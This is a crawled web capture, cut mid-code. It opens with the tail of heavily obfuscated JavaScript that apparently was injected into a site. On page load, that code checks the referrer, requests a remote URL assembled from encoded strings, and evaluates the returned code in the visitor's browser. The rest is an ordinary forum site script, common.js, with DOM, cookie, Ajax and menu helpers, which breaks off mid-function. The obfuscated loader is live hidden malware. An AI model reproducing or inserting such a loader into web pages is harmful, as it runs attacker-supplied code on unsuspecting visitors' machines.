l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/common.js?f80
body_size: 20740
content:
function $(id) {return !id ? null : document.getElementById(id);}function getID(id) {return !id ? null : document.getElementById(id);}function $C(classname, ele, tag) {var returns = [];ele = ele || document;tag = tag || '*';if(ele.getElementsByClassName) {var eles = ele.getElementsByClassName(classname);if(tag != '*') {for (var i = 0, L = eles.length; i < L; i++) {if (eles[i].tagName.toLowerCase() == tag.toLowerCase()) {returns.push(eles[i]);}}} else {returns = eles;}}else {eles = ele.getElementsByTagName(tag);var pattern = new RegExp("(^|\\s)"+classname+"(\\s|$)");for (i = 0, L = eles.length; i < L; i++) {if (pattern.test(eles[i].className)) {returns.push(eles[i]);}}}return returns;}function _attachEvent(obj, evt, func, eventobj) {eventobj = !eventobj ? obj : eventobj;if(obj.addEventListener) {obj.addEventListener(evt, func, false);} else if(eventobj.attachEvent) {obj.attachEvent('on' + evt, func);}}function _detachEvent(obj, evt, func, eventobj) {eventobj = !eventobj ? obj : eventobj;if(obj.removeEventListener) {obj.removeEventListener(evt, func, false);} else if(eventobj.detachEvent) {obj.detachEvent('on' + evt, func);}}function browserVersion(types) {var other = 1;for(i in types) {var v = types[i] ? types[i] : i;if(USERAGENT.indexOf(v) != -1) {var re = new RegExp(v + '(\\/|\\s|:)([\\d\\.]+)', 'ig');var matches = re.exec(USERAGENT);var ver = matches != null ? matches[2] : 0;other = ver !== 0 && v != 'mozilla' ? 0 : other;}else {var ver = 0;}eval('BROWSER.' + i + '= ver');}BROWSER.other = other;}function getEvent() {if(document.all) return window.event;func = getEvent.caller;while(func != null) {var arg0 = func.arguments[0];if (arg0) {if((arg0.constructor  == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {return arg0;}}func=func.caller;}return null;}function isUndefined(variable) {return typeof variable == 'undefined' ? true : false;}function in_array(needle, haystack) {if(typeof needle == 'string' || typeof needle == 'number') {for(var i in haystack) {if(haystack[i] == needle) {return true;}}}return false;}function trim(str) {return (str + '').replace(/(\s+)$/g, '').replace(/^\s+/g, '');}function strlen(str) {return (BROWSER.ie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;}function mb_strlen(str) {var len = 0;for(var i = 0; i < str.length; i++) {len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;}return len;}function dstrlen(str) {var count = 0;for(var i = 0; i < strlen(str); i++) {value = str.charCodeAt(i);if(value > 127) {count++;if(value >= 55296 && value <= 57343) {i++;}}count++;}return count;}function mb_cutstr(str, maxlen, dot) {var len = 0;var ret = '';var dot = !dot ? '...' : dot;maxlen = maxlen - dot.length;for(var i = 0; i < str.length; i++) {len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;if(len > maxlen) {ret += dot;break;}ret += str.substr(i, 1);}return ret;}function dcutstr(str, maxlen) {var len = 0;var ret = '';var dot = arguments.length > 2 && arguments[2] !== undefined && arguments[2] !== false ? arguments[2] : '...';var flag = true;var strmaxlen = maxlen - dot.length;for(var i = 0; i < strlen(str); i++) {value = str.charCodeAt(i);if(value > 127) {len++;}len++;if(flag && len > strmaxlen) {flag = false;ret = str.substr(0, i);ret += dot;}if(len > maxlen) {break;}if(value >= 55296 && value <= 57343) {i++;}}if(len > maxlen) {return ret;} else {return str;}}function preg_replace(search, replace, str, regswitch) {var regswitch = !regswitch ? 'ig' : regswitch;var len = search.length;for(var i = 0; i < len; i++) {re = new RegExp(search[i], regswitch);str = str.replace(re, typeof replace == 'string' ? replace : (replace[i] ? replace[i] : replace[0]));}return str;}function htmlspecialchars(str) {return preg_replace(['&', '<', '>', '"'], ['&amp;', '&lt;', '&gt;', '&quot;'], str);}function display(id) {var obj = $(id);if(obj.style.visibility) {obj.style.visibility = obj.style.visibility == 'visible' ? 'hidden' : 'visible';} else {obj.style.display = obj.style.display == '' ? 'none' : '';}}function checkall(form, prefix, checkall) {var checkall = checkall ? checkall : 'chkall';count = 0;for(var i = 0; i < form.elements.length; i++) {var e = form.elements[i];if(e.name && e.name != checkall && !e.disabled && (!prefix || (prefix && e.name.match(prefix)))) {e.checked = form.elements[checkall].checked;if(e.checked) {count++;}}}return count;}function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {if(cookieValue == '' || seconds < 0) {cookieValue = '';seconds = -2592000;}if(seconds) {var expires = new Date();expires.setTime(expires.getTime() + seconds * 1000);}domain = !domain ? cookiedomain : domain;path = !path ? cookiepath : path;document.cookie = escape(cookiepre + cookieName) + '=' + escape(cookieValue)+ (expires ? '; expires=' + expires.toGMTString() : '')+ '; path=' + (path ? path : '/')+ (domain ? '; domain=' + domain : '')+ (secure ? '; secure' : '');}function getcookie(name, nounescape) {name = cookiepre + name;var cookie_start = document.cookie.indexOf(name);var cookie_end = document.cookie.indexOf(";", cookie_start);if(cookie_start == -1) {return '';} else {var v = document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length));return !nounescape ? unescape(v) : v;}}function Ajax(recvType, waitId) {var aj = new Object();aj.loading = '请稍候...';aj.recvType = recvType ? recvType : 'XML';aj.waitId = waitId ? $(waitId) : null;aj.resultHandle = null;aj.sendString = '';aj.targetUrl = '';aj.setLoading = function(loading) {if(typeof loading !== 'undefined' && loading !== null) aj.loading = loading;};aj.setRecvType = function(recvtype) {aj.recvType = recvtype;};aj.setWaitId = function(waitid) {aj.waitId = typeof waitid == 'object' ? waitid : $(waitid);};aj.createXMLHttpRequest = function() {var request = false;if(window.XMLHttpRequest) {request = new XMLHttpRequest();if(request.overrideMimeType) {request.overrideMimeType('text/xml');}} else if(window.ActiveXObject) {var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];for(var i=0; i<versions.length; i++) {try {request = new ActiveXObject(versions[i]);if(request) {return request;}} catch(e) {}}}return request;};aj.XMLHttpRequest = aj.createXMLHttpRequest();aj.showLoading = function() {if(aj.waitId && (aj.XMLHttpRequest.readyState != 4 || aj.XMLHttpRequest.status != 200)) {aj.waitId.style.display = '';aj.waitId.innerHTML = '<span><div class="loadicon vm"></div> ' + aj.loading + '</span>';}};aj.processHandle = function() {if(aj.XMLHttpRequest.readyState == 4 && aj.XMLHttpRequest.status == 200) {if(aj.waitId) {aj.waitId.style.display = 'none';}if(aj.recvType == 'HTML') {aj.resultHandle(aj.XMLHttpRequest.responseText, aj);} else if(aj.recvType == 'XML') {if(!aj.XMLHttpRequest.responseXML || !aj.XMLHttpRequest.responseXML.lastChild || aj.XMLHttpRequest.responseXML.lastChild.localName == 'parsererror') {aj.resultHandle('' , aj);} else {aj.resultHandle(aj.XMLHttpRequest.responseXML.lastChild.firstChild.nodeValue, aj);}} else if(aj.recvType == 'JSON') {var s = null;try {s = (new Function("return ("+aj.XMLHttpRequest.responseText+")"))();} catch (e) {s = null;}aj.resultHandle(s, aj);}}};aj.get = function(targetUrl, resultHandle) {targetUrl = hostconvert(targetUrl);setTimeout(function(){aj.showLoading()}, 250);aj.targetUrl = targetUrl;aj.XMLHttpRequest.onreadystatechange = aj.processHandle;aj.resultHandle = resultHandle;var attackevasive = isUndefined(attackevasive) ? 0 : attackevasive;if(window.XMLHttpRequest) {aj.XMLHttpRequest.open('GET', aj.targetUrl);aj.XMLHttpRequest.setRequestHeader('X-Requested-With', 'XMLHttpRequest');aj.XMLHttpRequest.send(null);} else {aj.XMLHttpRequest.open("GET", targetUrl, true);aj.XMLHttpRequest.setRequestHeader('X-Requested-With', 'XMLHttpRequest');aj.XMLHttpRequest.send();}};aj.post = function(targetUrl, sendString, resultHandle) {targetUrl = hostconvert(targetUrl);setTimeout(function(){aj.showLoading()}, 250);aj.targetUrl = targetUrl;aj.sendString = sendString;aj.XMLHttpRequest.onreadystatechange = aj.processHandle;aj.resultHandle = resultHandle;aj.XMLHttpRequest.open('POST', targetUrl);aj.XMLHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');aj.XMLHttpRequest.setRequestHeader('X-Requested-With', 'XMLHttpRequest');aj.XMLHttpRequest.send(aj.sendString);};aj.getJSON = function(targetUrl, resultHandle) {aj.setRecvType('JSON');aj.get(targetUrl+'&ajaxdata=json', resultHandle);};aj.getHTML = function(targetUrl, resultHandle) {aj.setRecvType('HTML');aj.get(targetUrl+'&ajaxdata=html', resultHandle);};return aj;}function getHost(url) {var host = "null";if(typeof url == "undefined"|| null == url) {url = window.location.href;}var regex = /^\w+\:\/\/([^\/]*).*/;var match = url.match(regex);if(typeof match != "undefined" && null != match) {host = match[1];}return host;}function hostconvert(url) {if(!url.match(/^https?:\/\//)) url = SITEURL + url;var url_host = getHost(url);var cur_host = getHost().toLowerCase();if(url_host && cur_host != url_host) {url = url.replace(url_host, cur_host);}return url;}function newfunction(func) {var args = [];for(var i=1; i<arguments.length; i++) args.push(arguments[i]);return function(event) {doane(event);window[func].apply(window, args);return false;}}function evalscript(s) {if(s.indexOf('<script') == -1) return s;var p = /<script[^\>]*?>([^\x00]*?)<\/script>/ig;var arr = [];while(arr = p.exec(s)) {var p1 = /<script[^\>]*?src=\"([^\>]*?)\"[^\>]*?(reload=\"1\")?(?:charset=\"([\w\-]+?)\")?><\/script>/i;var arr1 = [];arr1 = p1.exec(arr[0]);if(arr1) {appendscript(arr1[1], '', arr1[2], arr1[3]);} else {p1 = /<script(.*?)>([^\x00]+?)<\/script>/i;arr1 = p1.exec(arr[0]);appendscript('', arr1[2], arr1[1].indexOf('reload=') != -1);}}return s;}function safescript(id, call, seconds, times, timeoutcall, endcall, index) {seconds = seconds || 1000;times = times || 0;var checked = true;try {if(typeof call == 'function') {call();} else {eval(call);}} catch(e) {checked = false;}if(!checked) {if(!safescripts[id] || !index) {safescripts[id] = safescripts[id] || [];safescripts[id].push({'times':0,'si':setInterval(function () {safescript(id, call, seconds, times, timeoutcall, endcall, safescripts[id].length);}, seconds)});} else {index = (index || 1) - 1;safescripts[id][index]['times']++;if(safescripts[id][index]['times'] >= times) {clearInterval(safescripts[id][index]['si']);if(typeof timeoutcall == 'function') {timeoutcall();} else {eval(timeoutcall);}}}} else {try {index = (index || 1) - 1;if(safescripts[id][index]['si']) {clearInterval(safescripts[id][index]['si']);}if(typeof endcall == 'function') {endcall();} else {eval(endcall);}} catch(e) {}}}function $F(func, args, script) {var run = function () {var argc = args.length, s = '';for(i = 0;i < argc;i++) {s += ',args[' + i + ']';}eval('var check = typeof ' + func + ' == \'function\'');if(check) {eval(func + '(' + s.substr(1) + ')');} else {setTimeout(function () {checkrun();}, 50);}};var checkrun = function () {if(JSLOADED[src]) {run();} else {setTimeout(function () {checkrun();}, 50);}};script = script || 'common_extra';src = JSPATH + script + '.js?' + VERHASH;if(!JSLOADED[src]) {appendscript(src);}return checkrun();}function appendscript(src, text, reload, charset) {var id = hash(src + text);if(!reload && in_array(id, evalscripts)) return;if(reload && $(id)) {$(id).parentNode.removeChild($(id));}evalscripts.push(id);var scriptNode = document.createElement("script");scriptNode.type = "text/javascript";scriptNode.id = id;scriptNode.charset = charset ? charset : (BROWSER.firefox ? document.characterSet : document.charset);try {if(src) {scriptNode.src = src;scriptNode.onloadDone = false;scriptNode.onload = function () {scriptNode.onloadDone = true;JSLOADED[src] = 1;};scriptNode.onreadystatechange = function () {if((scriptNode.readyState == 'loaded' || scriptNode.readyState == 'complete') && !scriptNode.onloadDone) {scriptNode.onloadDone = true;JSLOADED[src] = 1;}};} else if(text){scriptNode.text = text;}document.getElementsByTagName('head')[0].appendChild(scriptNode);} catch(e) {}}function hash(string, length) {var length = length ? length : 32;var start = 0;var i = 0;var result = '';filllen = length - string.length % length;for(i = 0; i < filllen; i++){string += "0";}while(start < string.length) {result = stringxor(result, string.substr(start, length));start += length;}return result;}function stringxor(s1, s2) {var s = '';var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var max = Math.max(s1.length, s2.length);for(var i=0; i<max; i++) {var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);s += hash.charAt(k % 52);}return s;}function ajaxupdateevents(obj, tagName) {$F('_ajaxupdateevents', arguments, 'ajax');}function ajaxupdateevent(o) {$F('_ajaxupdateevent', arguments, 'ajax');}function ajaxget(url, showid, waitid, loading, display, recall) {$F('_ajaxget', arguments, 'ajax');}function ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {$F('_ajaxpost', arguments, 'ajax');}function ajaxmenu(ctrlObj, timeout, cache, duration, pos, recall, idclass, contentclass) {$F('_ajaxmenu', arguments, 'ajax');}function ajaxinnerhtml(showid, s) {$F('_ajaxinnerhtml', arguments, 'ajax');}function showPreview(val, id) {var showObj = $(id);if(showObj) {showObj.innerHTML = val.replace(/\n/ig, "<bupdateseccoder />");}}function showloading(display, waiting) {var display = display ? display : 'block';var waiting = waiting ? waiting : '请稍候...';$('ajaxwaitid').innerHTML = waiting;$('ajaxwaitid').style.display = display;}function doane(event, preventDefault, stopPropagation) {var preventDefault = isUndefined(preventDefault) ? 1 : preventDefault;var stopPropagation = isUndefined(stopPropagation) ? 1 : stopPropagation;e = event ? event : window.event;if(!e) {e = getEvent();}if(!e) {return null;}if(preventDefault) {if(e.preventDefault) {e.preventDefault();} else {e.returnValue = false;}}if(stopPropagation) {if(e.stopPropagation) {e.stopPropagation();} else {e.cancelBubble = true;}}return e;}function loadcss(cssname) {if(!CSSLOADED[cssname]) {var csspath = (typeof CSSPATH == 'undefined' ? 'data/cache/style_' : CSSPATH);if(!$('css_' + cssname)) {css = document.createElement('link');css.id = 'css_' + cssname,css.type = 'text/css';css.rel = 'stylesheet';css.href = csspath + STYLEID + '_' + cssname + '.css?' + VERHASH;var headNode = document.getElementsByTagName("head")[0];headNode.appendChild(css);} else {$('css_' + cssname).href = csspath + STYLEID + '_' + cssname + '.css?' + VERHASH;}CSSLOADED[cssname] = 1;}}function showMenu(v) {var ctrlid = isUndefined(v['ctrlid']) ? v : v['ctrlid'];var showid = isUndefined(v['showid']) ? ctrlid : v['showid'];var menuid = isUndefined(v['menuid']) ? showid + '_menu' : v['menuid'];var ctrlObj = $(ctrlid);var menuObj = $(menuid);if(!menuObj) return;var mtype = isUndefined(v['mtype']) ? 'menu' : v['mtype'];var evt = isUndefined(v['evt']) ? 'mouseover' : v['evt'];var pos = isUndefined(v['pos']) ? '43' : v['pos'];var layer = isUndefined(v['layer']) ? 1 : v['layer'];var duration = isUndefined(v['duration']) ? 2 : v['duration'];var timeout = isUndefined(v['timeout']) ? 250 : v['timeout'];var maxh = isUndefined(v['maxh']) ? 600 : v['maxh'];var cache = isUndefined(v['cache']) ? 1 : v['cache'];var drag = isUndefined(v['drag']) ? '' : v['drag'];var dragobj = drag && $(drag) ? $(drag) : menuObj;var fade = isUndefined(v['fade']) ? 0 : v['fade'];var cover = isUndefined(v['cover']) ? 0 : v['cover'];var zindex = isUndefined(v['zindex']) ? JSMENU['zIndex']['menu'] : v['zindex'];var ctrlclass = isUndefined(v['ctrlclass']) ? '' : v['ctrlclass'];var winhandlekey = isUndefined(v['win']) ? '' : v['win'];if(winhandlekey && ctrlObj && !ctrlObj.getAttribute('fwin')) {ctrlObj.setAttribute('fwin', winhandlekey);}zindex = cover ? zindex + 500 : zindex;if(typeof JSMENU['active'][layer] == 'undefined') {JSMENU['active'][layer] = [];}for(i in EXTRAFUNC['showmenu']) {try {eval(EXTRAFUNC['showmenu'][i] + '()');} catch(e) {}}if(evt == 'click' && in_array(menuid, JSMENU['active'][layer]) && mtype != 'win') {hideMenu(menuid, mtype);return;}if(mtype == 'menu') {hideMenu(layer, mtype);}if(ctrlObj) {if(!ctrlObj.getAttribute('initialized')) {ctrlObj.setAttribute('initialized', true);ctrlObj.unselectable = true;ctrlObj.outfunc = typeof ctrlObj.onmouseout == 'function' ? ctrlObj.onmouseout : null;ctrlObj.onmouseout = function() {if(this.outfunc) this.outfunc();if(duration < 3 && !JSMENU['timer'][menuid]) {JSMENU['timer'][menuid] = setTimeout(function () {hideMenu(menuid, mtype);}, timeout);}};ctrlObj.overfunc = typeof ctrlObj.onmouseover == 'function' ? ctrlObj.onmouseover : null;ctrlObj.onmouseover = function(e) {doane(e);if(this.overfunc) this.overfunc();if(evt == 'click') {clearTimeout(JSMENU['timer'][menuid]);JSMENU['timer'][menuid] = null;} else {for(var i in JSMENU['timer']) {if(JSMENU['timer'][i]) {clearTimeout(JSMENU['timer'][i]);JSMENU['timer'][i] = null;}}}};}}if(!menuObj.getAttribute('initialized')) {menuObj.setAttribute('initialized', true);menuObj.ctrlkey = ctrlid;menuObj.mtype = mtype;menuObj.layer = layer;menuObj.cover = cover;if(ctrlObj && ctrlObj.getAttribute('fwin')) {menuObj.scrolly = true;}menuObj.style.position = 'absolute';menuObj.style.zIndex = zindex + layer;menuObj.onclick = function(e) {return doane(e, 0, 1);};if(duration < 3) {if(duration > 1) {menuObj.onmouseover = function() {clearTimeout(JSMENU['timer'][menuid]);JSMENU['timer'][menuid] = null;};}if(duration != 1) {menuObj.onmouseout = function() {JSMENU['timer'][menuid] = setTimeout(function () {hideMenu(menuid, mtype);}, timeout);};}}if(cover) {var coverObj = document.createElement('div');coverObj.id = menuid + '_cover';coverObj.style.position = 'absolute';coverObj.style.zIndex = menuObj.style.zIndex - 1;coverObj.style.left = coverObj.style.top = '0px';coverObj.style.width = '100%';coverObj.style.height = Math.max(document.documentElement.clientHeight, document.body.offsetHeight) + 'px';coverObj.style.backgroundColor = '#000';coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=50)';coverObj.style.opacity = 0.5;coverObj.onclick = function () {hideMenu();};$('append_parent').appendChild(coverObj);_attachEvent(window, 'load', function () {coverObj.style.height = Math.max(document.documentElement.clientHeight, document.body.offsetHeight) + 'px';}, document);}}if(drag) {dragobj.style.cursor = 'move';dragobj.onmousedown = function(event) {try{dragMenu(menuObj, event, 1);}catch(e){}};}if(cover) $(menuid + '_cover').style.display = '';if(fade) {var O = 0;var fadeIn = function(O) {if(O > 100) {clearTimeout(fadeInTimer);return;}menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';menuObj.style.opacity = O / 100;O += 20;var fadeInTimer = setTimeout(function () {fadeIn(O);}, 40);};fadeIn(O);menuObj.fade = true;} else {menuObj.fade = false;}menuObj.style.display = '';if(ctrlObj && ctrlclass) {ctrlObj.className += ' ' + ctrlclass;menuObj.setAttribute('ctrlid', ctrlid);menuObj.setAttribute('ctrlclass', ctrlclass);}if(pos != '*') {setMenuPosition(showid, menuid, pos);}if(BROWSER.ie && BROWSER.ie < 7 && winhandlekey && $('fwin_' + winhandlekey)) {$(menuid).style.left = (parseInt($(menuid).style.left) - parseInt($('fwin_' + winhandlekey).style.left)) + 'px';$(menuid).style.top = (parseInt($(menuid).style.top) - parseInt($('fwin_' + winhandlekey).style.top)) + 'px';}if(maxh && menuObj.scrollHeight > maxh) {menuObj.style.height = maxh + 'px';if(BROWSER.opera) {menuObj.style.overflow = 'auto';} else {menuObj.style.overflowY = 'auto';}}if(!duration) {setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);}if(!in_array(menuid, JSMENU['active'][layer])) JSMENU['active'][layer].push(menuid);menuObj.cache = cache;if(layer > JSMENU['layer']) {JSMENU['layer'] = layer;}var hasshow = function(ele) {while(ele.parentNode && ((typeof(ele['currentStyle']) === 'undefined') ? window.getComputedStyle(ele,null) : ele['currentStyle'])['display'] !== 'none') {ele = ele.parentNode;}if(ele === document) {return true;} else {return false;}};if(!menuObj.getAttribute('disautofocus')) {try{var focused = false;var tags = ['input', 'select', 'textarea', 'button', 'a'];for(var i = 0; i < tags.length; i++) {var _all = menuObj.getElementsByTagName(tags[i]);if(_all.length) {for(j = 0; j < _all.length; j++) {if((!_all[j]['type'] || _all[j]['type'] != 'hidden') && hasshow(_all[j])) {if(_all[j].className.indexOf('hidefocus') == -1) {_all[j].className += ' hidefocus';}_all[j].focus();focused = true;var cobj = _all[j];_attachEvent(_all[j], 'blur', function (){cobj.className = trim(cobj.className.replace(' hidefocus', ''));});break;}}}if(focused) {break;}}} catch (e) {}}}var delayShowST = null;function delayShow(ctrlObj, call, time) {if(typeof ctrlObj == 'object') {var ctrlid = ctrlObj.id;call = call || function () {showMenu(ctrlid);};}var time = isUndefined(time) ? 500 : time;delayShowST = setTimeout(function () {if(typeof call == 'function') {call();} else {eval(call);}}, time);if(!ctrlObj.delayinit) {_attachEvent(ctrlObj, 'mouseout', function() {clearTimeout(delayShowST);});ctrlObj.delayinit = 1;}}var dragMenuDisabled = false;function dragMenu(menuObj, e, op) {e = e ? e : window.event;if(op == 1) {if(dragMenuDisabled || in_array(e.target ? e.target.tagName : e.srcElement.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {return;}JSMENU['drag'] = [e.clientX, e.clientY];JSMENU['drag'][2] = parseInt(menuObj.style.left);JSMENU['drag'][3] = parseInt(menuObj.style.top);document.onmousemove = function(e) {try{dragMenu(menuObj, e, 2);}catch(err){}};document.onmouseup = function(e) {try{dragMenu(menuObj, e, 3);}catch(err){}};doane(e);}else if(op == 2 && JSMENU['drag'][0]) {var menudragnow = [e.clientX, e.clientY];menuObj.style.left = (JSMENU['drag'][2] + menudragnow[0] - JSMENU['drag'][0]) + 'px';menuObj.style.top = (JSMENU['drag'][3] + menudragnow[1] - JSMENU['drag'][1]) + 'px';menuObj.removeAttribute('top_');menuObj.removeAttribute('left_');doane(e);}else if(op == 3) {JSMENU['drag'] = [];document.onmousemove = null;document.onmouseup = null;}}function setMenuPosition(showid, menuid, pos) {var showObj = $(showid);var menuObj = menuid ? $(menuid) : $(showid + '_menu');if(isUndefined(pos) || !pos) pos = '43';var basePoint = parseInt(pos.substr(0, 1));var direction = parseInt(pos.substr(1, 1));var important = pos.indexOf('!') != -1 ? 1 : 0;var sxy = 0, sx = 0, sy = 0, sw = 0, sh = 0, ml = 0, mt = 0, mw = 0, mcw = 0, mh = 0, mch = 0, bpl = 0, bpt = 0;if(!menuObj || (basePoint > 0 && !showObj)) return;if(showObj) {sxy = fetchOffset(showObj);sx = sxy['left'];sy = sxy['top'];sw = showObj.offsetWidth;sh = showObj.offsetHeight;}mw = menuObj.offsetWidth;mcw = menuObj.clientWidth;mh = menuObj.offsetHeight;mch = menuObj.clientHeight;switch(basePoint) {case 1:bpl = sx;bpt = sy;break;case 2:bpl = sx + sw;bpt = sy;break;case 3:bpl = sx + sw;bpt = sy + sh;break;case 4:bpl = sx;bpt = sy + sh;break;}switch(direction) {case 0:menuObj.style.left = (document.body.clientWidth - menuObj.clientWidth) / 2 + 'px';mt = (document.documentElement.clientHeight - menuObj.clientHeight) / 2;break;case 1:ml = bpl - mw;mt = bpt - mh;break;case 2:ml = bpl;mt = bpt - mh;break;case 3:ml = bpl;mt = bpt;break;case 4:ml = bpl - mw;mt = bpt;break;}var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);if(!important) {if(in_array(direction, [1, 4]) && ml < 0) {ml = bpl;if(in_array(basePoint, [1, 4])) ml += sw;} else if(ml + mw > scrollLeft + document.body.clientWidth && sx >= mw) {ml = bpl - mw;if(in_array(basePoint, [2, 3])) {ml -= sw;} else if(basePoint == 4) {ml += sw;}}if(in_array(direction, [1, 2]) && mt < 0) {mt = bpt;if(in_array(basePoint, [1, 2])) mt += sh;} else if(mt + mh > scrollTop + document.documentElement.clientHeight && sy >= mh) {mt = bpt - mh;if(in_array(basePoint, [3, 4])) mt -= sh;}}if(pos.substr(0, 3) == '210') {ml += 69 - sw / 2;mt -= 5;if(showObj.tagName == 'TEXTAREA') {ml -= sw / 2;mt += sh / 2;}}if(direction == 0 || menuObj.scrolly) {if(BROWSER.ie && BROWSER.ie < 7) {if(direction == 0) mt += scrollTop;} else {if(menuObj.scrolly) mt -= scrollTop;menuObj.style.position = 'fixed';}}if(ml) menuObj.style.left = ml + 'px';if(mt) menuObj.style.top = mt + 'px';if(direction == 0 && BROWSER.ie && !document.documentElement.clientHeight) {menuObj.style.position = 'absolute';menuObj.style.top = (document.body.clientHeight - menuObj.clientHeight) / 2 + 'px';}if(menuObj.style.clip && !BROWSER.opera) {menuObj.style.clip = 'rect(auto, auto, auto, auto)';}}function hideMenu(attr, mtype) {attr = isUndefined(attr) ? '' : attr;mtype = isUndefined(mtype) ? 'menu' : mtype;if(attr == '') {for(var i = 1; i <= JSMENU['layer']; i++) {hideMenu(i, mtype);}return;} else if(typeof attr == 'number') {for(var j in JSMENU['active'][attr]) {hideMenu(JSMENU['active'][attr][j], mtype);}return;}else if(typeof attr == 'string') {var menuObj = $(attr);if(!menuObj || (mtype && menuObj.mtype != mtype)) return;var ctrlObj = '', ctrlclass = '';if((ctrlObj = $(menuObj.getAttribute('ctrlid'))) && (ctrlclass = menuObj.getAttribute('ctrlclass'))) {var reg = new RegExp(' ' + 